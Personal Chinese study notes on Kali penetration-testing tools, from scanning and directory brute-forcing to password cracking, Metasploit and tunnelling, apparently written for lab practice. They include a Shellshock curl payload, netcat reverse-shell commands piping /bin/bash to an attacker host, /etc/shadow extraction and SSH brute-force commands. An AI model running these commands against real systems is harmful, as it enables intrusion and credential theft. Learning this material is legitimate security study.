渗透工具

d

相关理解

由于刚开始 ”玩“ 具体的命令使用和相关的工具参数不太熟悉,可能出现大量的基础的重复性的内容

同时我认为,在学习kali的工具使用只需要知道你需要知道的使用方法原因如下:

- kali工具太多,知道需要工具的大致用途即可,具体问Google即可。

- 更多的是学习渗透思路,工具只是思路的验证和实现。

- 如果全面了解,掌握一个工具的使用花费时间太长,同时由于没有适合的训练场景难以掌握。

漏洞利用工具

GTFOBins

-

what? GTFOBins

是一个本地提权的非常重要的一个网址,总结了系统中某个应用权限设置不当而导致的可能的提升权限,读写等等的漏洞。

在我们渗透学习中分成的重要。

searchsploit

-

what?

SearchSploit为您提供了在本地保存的存储库中执行详细的离线搜索的能力。这种能力特别适用于在没有互联网接入的情况下对网络进行安全评估。许多漏洞都包含了二进制文件的链接,这些文件不包含在标准存储库中,但可以在我们的Exploit-DB二进制文件中找到。

漏洞库

-

具体实例

- searchsploit fuel:查找本地的相关的fuel的关键字漏洞。单纯的相关包含这个字符串。

metasploit

-

what?

一款功能强大且广泛使用的渗透测试工具,提供了丰富的功能和模块,用户可以根据需要选择并配置合适的模块,从而实现自动化的渗透测试和攻击操作。

-

具体实例

- 进入工具:输入

msfconsole来进入交互页面 - 漏洞的扫描

- 寻找对于的漏洞扫描模块:

search keyword:会返还相关的漏洞扫描模块 - 同

use来加载模块 set来进行参数设置run:来进行扫描

- 寻找对于的漏洞扫描模块:

- 使用相关漏洞模块:

use path,path为漏洞模块路径,然后就会进入漏洞模块的交互界面 - 查看需要配置的参数:

show options - 进行相关参数的设置:

set option value:option为参数的名字,value为你设的值 - 进行攻击:

exploit:在相关模块下输入,启动攻击模块 - 攻击完成后的会话管理

- 管理攻击对象:

sessions:会列出所有的已经成功建立成功的回话 - 进入管理对象:

sessions -i value:value为上一步session的标号。 - 退出管理对象:

sessions -K:退出当前的会话。

- 管理攻击对象:

- 获取数据:

getuid:查看当前用户

- 进入工具:输入

扫描工具

主机发现

netdiscover

基于 ARP 协议(Address Resolution Protocol),发现主机。在实用工具的时候,最好是子网掩码减去8来进行扫描,提高效率。

- 相关实例

- netdiscover -r 10.0.0.0/16

-r <IP Range>:指定要扫描的 IP 范围。

- netdiscover -r 10.0.0.0/16

arping

-

what?

arping利用ARP协议来测试主机之间的连通性。通过发送ARP请求直接与目标主机进行通信。可以更准确地确定主机之间的连通性,而不受中间设备(如路由器)的干扰。而且它通常可以获得更快的响应时间。广泛支持,该工具在多个操作系统中都可用,包括Linux、Windows和macOS等。此外,

arping仅适用于在同一局域网中测试主机之间的连通性,不能用于跨网络或互联网的连通性测试。 -

具体参数

for i in $(seq 0 10);do arping -c 2 10.1.1$i;done- 相关参数

-I, --interface <接口>:指定要使用的网络接口。-s, --source <源IP地址>:指定发送ARP请求的源IP地址。-c, --count <次数>:指定发送ARP请求的次数。-w, --timeout <超时时间>:指定等待ARP响应的超时时间。-D, --duplicate:允许发送重复的ARP请求。-U, --unicast:使用单播模式发送ARP请求。

arp-scan

-

what?

是一个用于在局域网中扫描IP和MAC地址的命令。

-

具体实例

-

arp-scan -l

- -l:选项用于告诉arp-scan打印完整的结果列表,包括IP地址、MAC地址和设备制造商信息

-

nmap:

-

what?

广泛用于网络发现、端口扫描、服务识别、漏洞检测和网络映射等任务

-

具体实例

-

nmap -p- -sV -A 192.168.195.24

-

-p-:-p是表示扫描指定的端口,但是-p-是一种简单写法,等价于 “ -p 1-65535 ”

-

-sV:探测服务/版本信息

-

-A:相当于-sV,-sC,-O的组合。包含了1-10000端口ping扫描,操作系统扫描,脚本扫描,路由跟踪,服务探测。

- 脚本扫描:自定义的定制脚本扫描,脚本目录:/usr/share/nmap/scripts

-

-

nmap -Pn -sT -sV 192.168.1.1 192.168.1.2

-

-Pn:nmap的扫描是会进行ping的,如果ping不同是不会进行扫的。而这个是表示就是ping不通,也要进行一一的扫描。

-

-sT:通过tcp协议进行扫描

-

空格隔开ip,可以实现多个ip的扫描

-

-

nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/shell.sh,cmd=ls 192.168.21.8

-

--script http-shellshock:用于指定扫描的脚本,

http-shellshock是一个判断目标是否具有shellshock漏洞的脚本 -

--script-args uri=/cgi-bin/shell.sh,cmd=ls:指定脚本的参数,其中

uri指定要测试的 URI 路径,cmd指定要执行的命令。

-

-

nmap -sn 1.0.0.0/24

- -sn:就是单纯的利用

ping来发现主机

- -sn:就是单纯的利用

-

相关参数

- -sC :自动运行脚本扫描来获取更多关于目标主机的信息。

- -O:对目标主机进行操作系统识别,以确定目标主机正在运行的操作系统类型。

- -sU:进行udp的扫描,nmap默认是不对udp进行扫描的。

-

web发现

whatweb

-

what?

用于识别和分析目标网站的技术栈和特征。它可以自动探测网站使用的Web应用程序、脚本语言、Web服务器和其他相关技术信息,帮助安全专业人员评估目标系统的弱点和漏洞。

-

具体实例

- whatweb http://1.1.1.1

gobuster

-

what?

Gobuster是一个扫描仪,寻找现有的或隐藏的Web对象。它通过对Web服务器发起字典攻击并分析。是通过那个go语言进行开发的,具有很好的性能,同时可以进行dns。但是kali并不自带,需要下载

-

具体用途:

1、目标站点中的URI(目录或文件);,

2、DNS子域名(支持通配符);

3、目标Web服务器的虚拟主机名(VHost);

-

具体的实例:

-

gobuster dir -u http://192.168.195.24/structure -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,jit.bak,zip,zip.bak --exclude-length 2899

-

dir:表示是以文件模式,扫描目标url的文件夹。

-

-u:指定扫描的url

-

-w:指定攻击,爆破的字典:这个字典是不包含拓展名的,相当于“文件名.拓展名”的文件名,只包含文件名而不包含拓展名

-

-x:表示在爆破的拓展名,php,txt,html等。

注意:这个命令中php.bak,txt.bak等,其中bak是表示的是相关的备份文件的后缀名

-

--exclude-length: exclude the following content length (completely ignores the status). Supply multiple times to exclude multiple sizes.

就是对爆破是返还的长度进行限制。来达到过滤的效果

-

-

相关参数

- -r:表示进行递归的查找

-

curl

-

what?

简单理解就是在终端上请求url,会将请求的相关的url的内容返还在终端。包括长度,内容等。

-

具体实例:

- curl -L -i http://192.168.195.24/1.txt

- -L:HTTP 请求跟随服务器的重定向。curl 默认不跟随重定向。

- -i:打印出服务器回应的 HTTP 标头。

- curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'which nc'" \http://192.168.21.83/cgi-bin/shell.sh

- -H:指定要发送的自定义 HTTP 请求头,参数的语法是

-H "Header: Value"。可以使用多个-H参数来指定多个请求头。

- -H:指定要发送的自定义 HTTP 请求头,参数的语法是

- curl -L -i http://192.168.195.24/1.txt

nc

-

what?

返向连接的

-

具体实例

-

nc -nlvp 4444

- n:就是在反弹连接的时候,监听的主机直接只用ip进行直接连接,不在通过域名的解析。

- l:使用监听模式,管控传入的资料,想到于一直等待返向连接的主机的反弹shell

- v:显示命令的执行过程

- p:指定监听连接的端口。

-

nc -nlvp 4444 > file

表示将监听到的数据写入到

file中,这个命令可以实现文件的传输 -

nc 192.168.195.170 < file -w 1

表示和

192.168.195.170建立连接,并将file文件进行传输。-w:表示在连接建立或数据传输过程中的等待时间。如果在指定的超时时间内没有收到响应或数据传输完毕,nc 将主动关闭连接。

-

nc 192.168.195.170

就是和该ip建立一个tcp的通讯,这个通讯是可以有多种方式的。是连续的,是connect的。

-

nc 192.168.195.170 3333 | /bin/bash | nc 192.168.170 4444

-

nc 192.168.195.170 3333| /bin/bash

nc将尝试建立一个 TCP 连接到目标主机的默认端口(通常是 80 或 443)。这样,你可以与目标主机进行简单的网络通信,发送和接收数据。这时候本机就可以同192.168.195.170(kali)进行tcp的通讯,是可以持续连接的。也解释了为什么可以输入的个命令连续的测试。这样192.168.195.170(kali)的通讯信息会直接传入到 /bin/bash中。

-

/bin/bash | nc 192.168.195.170 4444

那么就可以将

shell的执行返回内容在次通过另一个端口返回给 192.168.195.170来展示。

-

-

-

相关参数

- -e ip port:

nc命令会在成功建立连接后,将连接作为标准输入和输出与指定的命令进行关联。这样,通过网络连接传输的数据将被输入到指定的命令中,并将命令的输出返回给连接的另一端。 - -e 命令:表示连接后会在靶机上执行的命令:eg:

-e /bin/bash

- -e ip port:

wget

-

what?

是一个用于从Web服务器下载文件的命令行工具。它支持下载通过HTTP,HTTPS和FTP协议提供的文件,可以递归下载整个目录,支持断点续传等功能。wget通常用于从网站下载文件或在Linux系统中通过命令行下载软件包。在渗透测试和安全评估中,wget也可用于下载利用和漏洞利用脚本,以及下载可能包含敏感信息的文件和文档。

-

具体实例

- wget url :即可

ffuf

-

what?

ffuf是一个快速的web路径和内容发现工具,可以使用自定义字典和过滤规则来帮助你发现隐藏的路径和文件,进而进行漏洞扫描或其他安全测试。它可以使用多线程和协程的方式进行请求,速度很快,同时还可以支持代理,Cookies,HTTP认证等功能。在Kali中,ffuf已经被预装,并且支持常用的web服务发现和扫描。

-

具体实例

ffuf -c -w ./dict.txt -u 'http://192.168.198.12?FUZZ=/etc' -fs 0,8-c:表示对HTTP响应代码进行自动匹配和过滤,只显示有效的响应。-w ./dict.txt:指定字典文件,用于枚举URL路径-u 'http://192.168.198.12?FUZZ=/etc':指定目标URL,其中FUZZ是ffuf的关键词,代表需要替换的位置,这里用它替换了URL路径的一部分,即/etc。ffuf会把字典中的每个元素替换到FUZZ位置并访问相应的URL。-fs 0,8:过滤响应大小,这里表示只显示响应大小在0到8字节之间的结果。这个参数可以帮助过滤掉不必要的响应。一般是初次扫过后,大致判断无用的响应后的大小再过滤。

ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt:PARAM -w /root/桌面/6/ffuf_dic:VAL -u http://192.168.195.171/secret/evil.php?PARAM=VAL -fs 0-w /dict:NAME:这里面的NAME是对字典进行重命名的。

feroxbuster

-

what? 返回

feroxbuster 是一个功能强大且灵活的目录发现工具,可以帮助用户在渗透测试、安全评估或红队操作中有效地扫描和探测目标网站的目录结构。

-

具体实例

- feroxbuster --url http://1.0.0.4 -w /usr/share/dirb/wordlists/common.txt:

- --url:指定爬取目标

- -w:指定字典,默认的字典是

seclists,该字典是需要安装的,所以直接使用可能会报错。

- feroxbuster --url http://1.0.0.4 -w /usr/share/dirb/wordlists/common.txt:

dirsearch

-

what?

来获取目标网站的相关后台

-

具体实例

-

dirsearch -u http://192.168.195.5:500

- -u:指定url

-

dirsearch -u http://192.168.21.83/cgi-bin/ -f -e cgi,sh

- -e:爬取指定的后缀名

- -f:用于指定参数,如果没有使用默认。

-

密码

cewl

-

what?

自定义词表生成器,是一个 ruby 程序,可将特定 URL 爬取到定义的深度并返回关键字列表,密码破解者如John the Ripper、Medusa和 WFuzz 可以使用这些关键字来破解密码。

-

具体实例

- cewl http://1.1.1.1/indesx -w text.txt

- 将对网站的相关内容进行爬取,然后通过爬取的内容生成一个字典写入

text.txt。这个字典是具有很高的相关性的。

- 将对网站的相关内容进行爬取,然后通过爬取的内容生成一个字典写入

- cewl http://1.1.1.1/indesx -w text.txt

CyberChef

-

what? 返回

这是一个网站,CyberChef 是一个网站和工具,用于执行各种数据操作和转换。它可以帮助您处理、分析和转换各种类型的数据,包括文本、编码、哈希、加密、压缩等。

-

相关模块 (其实是非常简单的,自己看看就会)

-

Entropy(熵):用来判断一个数据的 混乱程度。如果计算后的

熵值大于7.5后基本可以确认这个数据是结果人为的 混淆和加密 -

Detect File Type:用于确认文件是什么格式。

-

JavaScript Beautify:模块来帮助我们对该

js代码进行排版方便我们阅读 -

Magic:用来判断任何数据流的大致信息与可能,为进一步的判断提供一个决策信息。

-

openssl

-

what?

提供了一组用于进行安全通信的加密和解密功能,以及用于生成和管理数字证书的工具。它支持各种密码算法、密钥交换协议和安全协议,包括 SSL/TLS 协议。

-

具体实例

-

openssl passwd -1:

表示进行MD5加密,回车后会让你输入相关的密码进行加密。

-1:使用基于 md5 的哈希算法-5:使用基于 SHA-256 的哈希算法。-6:使用基于 SHA-512 的哈希算法。

-

爆破工具

unshadow

- unshadow命令基本上会结合/etc/passwd的数据和/etc/shadow的数据,创建1个含有用户名和密码详细信息的文件。一般将其处理为john能处理的模式

- 具体实例

- unshadow /etc/passwd /etc/shadow > shadow

zip2john

-

what?

将ZIP 文件中的密码转换为 John the Ripper 可识别的格式,这样可以使用 John the Ripper 对 ZIP 文件的密码进行破解尝试。它可以提取 ZIP 文件中的加密哈希信息,并将其转换为适用于 John the Ripper 的格式,以便进行暴力破解或使用字典攻击等方法尝试破解密码。

-

具体实例

- zip2john a.zip > hash:会将

a.zip的密码进行处理,放入到hash这个文件中。

- zip2john a.zip > hash:会将

john

-

what?

是一个开源密码破解工具,支持多种密码哈希算法。他一般利用到zip2john,unshadow来帮助处理加密数据,使其可以被john来破解。

-

具体实例

-

john -w password.txt encode.txt

-w是用来指定密码字典,后面的encode.txt是包含需要进行解密的文件。

-

相关参数

--rules参数用于指定密码破解时使用的规则。规则是一系列转换规则,用于对密码进行修改和变形,以生成更多的可能密码,提高破解密码的成功率。可以自己自顶规则

-

hydra

-

what?

用于密码破解网络登录蛮力攻击工具。通过用户名和密码字典进行暴力破解。还支持暴力破解登录页面中的表单,具有高度可定制化和灵活性。此外,用户还可以在攻击前对目标主机进行端口扫描,以确认要攻击的服务端口。Medusa也支持多线程破解,

-

具体实例

- hydra -L user.txt -P password.txt ssh://192.168.195.28

- -L/-l:用于指定登陆的用户

- -P/-p:用于指定密码。

- ssh://:按这个格式来

- hydra -L user.txt -P password.txt ssh://192.168.195.28

medusa

-

what?

用于密码破解网络登录蛮力攻击工具。通过用户名和密码字典进行暴力破解。还支持暴力破解登录页面中的表单,具有高度可定制化和灵活性。此外,用户还可以在攻击前对目标主机进行端口扫描,以确认要攻击的服务端口。Medusa也支持多线程破解,

-

具体实例:

- medusa -h 1.0.0.54 -u root -P /root/passwd.txt -M ssh

- -h:指定ip

- -P:表示指定攻击字典

- -M:

-M参数用于指定要进行的攻击模块(或者说协议模块),并不是简单的指定攻击的协议类型

- medusa -h 1.0.0.54 -u root -P /root/passwd.txt -M ssh

字典

common.txt

- /usr/share/dirb/wordlists/common.txt是dirb这个目录发现工具下的一个字典。

MidPwds.txt

-

为一个

github上的字典分享库中的一个字典。里面包含了大量的社工字典。 返回

rockyou.txt

-

what?

kali自带的一个大型字典,需要解压缩:/usr/share/wordlists/rockyou.txt.gz

crunch

-

what?

一款用于生成自定义密码列表的工具

-

具体实例

- crunch 6 6 dfsafsaf >> dic.txt

- 6 6 指定生成密码的长度

- dfsafsaf:指定字符集,会自动的处理为集合的

- crunch 6 6 dfsafsaf >> dic.txt

seclists

-

what? 返回

要安装。在 Kali Linux 中,SecLists 字典集合通常位于

/usr/share/seclists/目录下 -

具体字典

-

seclists/Discovery/Web-Content/burp-parameter-names.txt

是burpsuit下的网页请求常见的参数名

-

seclists/Discovery/Web-Content/directory-list-1.0.txt

常见的web网页目录字典

-

linux常用工具

sqlite3

-

what?

SQLite 是一个软件库,实现了自给自足的、无服务器的、零配置的、事务性的 SQL 数据库引擎。SQLite 是在世界上最广泛部署的 SQL 数据库引擎。SQLite 源代码不受版权限制。

-

具体使用

.open db.sql:如果数据库存在则直接会打开,不存在就创建它。.database:查看已经存在的数据库。.dump:导出完整的数据库数据,可以追加>来将其导入到文本文件中。

vi

-

what?

文本编辑器

-

具体实例

- 命令模式下:

- shift+j:删除回车

- 命令模式下:

vim

-

what?

文本编辑器

-

具体实例

-

:1,$d1表示从第一行开始,$表示到最后一行结束,d表示删除 -

:dd该命令将删除当前行并将其存储在剪贴板中

-

撤销键盘上的

u键即可执行撤销操作。同时,可以使用CTRL+R组合键来恢复被撤销的操作。 -

:set number:显示行号

-

G:移动到文件末尾

-

gcc

-

what?

C语言的 一个编译器

-

具体实例:

-

gcc -o name c_code.c:

name编译后的文件名,c_code.c需要编译的c文件 -

gcc -o name c_code.c -Ldir /tmp/csoc.so :

-Ldir选项用于指定编译器在dir目录中查找库文件,它告诉编译器将目录dir添加到链接器的库搜索路径中。如果源代码中包含了对库函数的调用,链接器就可以在指定的目录中查找并链接相应的库文件。这个选项通常与-l选项一起使用,例如-L/usr/lib -lmysqlclient表示在/usr/lib目录中查找libmysqlclient.a或libmysqlclient.so库文件并链接到程序中 -

gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w

-fPIC: 这个选项告诉编译器生成位置无关代码(Position Independent Code),以便库可以在内存中的不同位置加载和执行。这在共享对象库中是必需的。-shared: 这个选项告诉编译器生成一个共享对象库而不是可执行文件。-ldl: 这个选项告诉编译器链接动态加载器库(dynamic loader library)。动态加载器库(通常是libdl)包含用于在运行时加载共享对象库的函数。-w: 这个选项告诉编译器禁用警告信息的输出。它会抑制编译器生成任何警告的输出。-fPIC,-ldl这:两个参数一起使用,可以确保生成的共享对象库包含了位置无关代码,并能正确地与动态加载器库进行链接,使得该共享对象库可以在不同的程序中加载和使用。

-

其他

分析

wpscan

-

what? 返回

用于探测

wordpress框架网站漏洞的工具,主要是对网站插件的扫描。就是wordpress使用的实在太广泛了,专门对其产生了一种扫描工具。 -

具体实例

wpscan --url http://10.0.0.10 -e vt,vp-e:表示枚举各个漏洞是否有漏洞vp:只枚举漏洞的插件vt:只枚举漏洞的主题

GDB

-

what?

GDB是GNU开源组织发布的一个强大的UNIX下的程序调试工具。它支持多种编程语言编写的程序,包括C、C++、Go、Objective-C、OpenCL、Ada等¹。GDB主要帮助我们完成以下四个方面的功能:启动你的程序,可以按照你的自定义的要求随心所欲的运行程序;在某个指定的地方或条件下暂停程序;当程序被停住时,可以检查此时你的程序中所发生的事;当你想要改变程序时,可以在停住程序时改变它¹。

-

具体实例

-

gdb -q 程序:表示启动功能程序进入调试,

-q表示启动程序是禁止回显gdb的启动消息。但这个时候gdb并不会立马的运行需要调试的程序,需要你键入r来将程序run起来。 -

在GDB中,除了

s(单步执行)之外,还有许多其他调试命令可用于检查程序状态、查看变量值、设置断点等。以下是一些常用的GDB调试命令:n(next):逐行执行当前函数,并跳过函数内部的代码块。c(continue):继续执行程序直到遇到下一个断点或程序结束。

-

相关命令

r:将要调试的程序跑起来break *地址:记得在地址前加上*,用于添加断点info break:显示所有的断点和它对于的相关序号delete:删除全部断点,delete number删除指定的断点序号info break:用于显示所有的函数

-

peda

-

what?

PEDA是一个强大的插件,全称是Python Exploit Development Assistance for GDB,是为GDB设计的一个强大的插件。它增强了GDB的显示,包括在调试过程中着色并显示反汇编代码、寄存器和内存信息。PEDA指令添加了命令以支持调试和利用开发,如aslr、checksec、dumpargs、dumprop等

binwakl

-

what?

一款用于分析二进制文件的工具,它可以扫描给定的文件,并尝试识别其中的隐藏信息和嵌入式文件

-

具体实例

-

binwalk -e king --run-as=root:-e是需要调用一些权限需要知道用户。

-

相关参数:

-

e或--extract:提取嵌入在文件中的其他文件。 -

-y或--depth:指定扫描的深度级别。 -

-r或--raw:以原始模式扫描文件,而不使用任何特征签名。 -

-B或--signature:使用指定的签名数据库文件进行扫描。 -

-D或--dumb:禁用智能扫描和递归扫描。 -

-z或--carve:对已知的文件类型进行深入的文件恢复操作。 -

-l或--list:显示可用的签名数据库。 -

-x或--exclude:排除指定类型的文件。 -

-m或--matryoshka:使用递归扫描模式。

-

-

steghide

-

what?

可以测定目标文件是否有隐写的数据,同时还可以进行相关一个隐写数据的提取。

-

具体实例

-

steghide info file:判断该文件是否有隐写的可能。

-

steghide extract king -p 1234 返回

-

extract king:表示要提取隐数据,文件为

king -

-p 1234:提取时的密码为

1234

-

-

辅助

反弹shell生成器

一个格式反弹shell命令的生成器网址:https://shell.nctry.com/

ascii工具

下载后,直接键入ascii就可以查看每个字母对于的ascii值了

dig

-

what?

进行 DNS(Domain Name System)查询。获取与域名相关的信息,如域名的 IP 地址、域名服务器的信息、DNS 记录等。

-

具体实例

-

dig axfr @2.3.4.5 cchl.fun

通过axfr试着向dns服务器2.3.4.5来请求cchl.fun的完整dns记录。

-

隧道技术



proxychains

-

当执行命令的时候加上该命令,表示通过代理来进行操作。但是需要修改配置,

将该文件的行末给为这样,自己指定端口。



venom

-

what?

用于内网渗透的代理脚本

-

具体实例:相情见1.md的渗透过程。



在GitHub上下载release的,admin开头的是在本机运行(),agent是在内网选择的代理的主机上运行的,具体使用方法可以命令的提示来执行,但是注意(一定要选择一个正确的,符合主机架构的版本就可以了,不是都有执行。只选一个就可以了)

-



./admin_linux_x64 -lport 9999

本地选择适合本机系统的的admin开头的脚本,同时指定监听端口。在本地执行

-

./agent_linux_x64 -rhost 192.168.195.170 -rprot 9999;

这是在靶机上执行的,需要自己上载。来指定反连的ip和端口

(这里我将agent_linux_x64改名为agent,是为传输方便。)

-

在venom的监听界面下输入

-

show:会显示成功建立隧道的个数,

-

goto 1:表示接下来对1隧道进行操作

-

socks 1080:表示代理将通过本地的1080端口进行转发。也就是指定转发端口。

-

-

浙公网安备 33010602011771号

浙公网安备 33010602011771号